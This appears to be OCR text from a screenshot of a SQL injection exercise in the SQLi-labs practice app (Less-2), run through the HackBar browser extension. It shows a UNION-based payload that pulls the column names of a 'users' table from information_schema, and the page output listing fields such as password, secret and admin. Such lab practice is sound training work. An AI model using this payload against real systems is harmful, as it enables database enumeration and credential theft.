 172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(column_name) fr
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,name,pass,id,user_id,first
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://172.16.43.117/sql/Less-2/?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All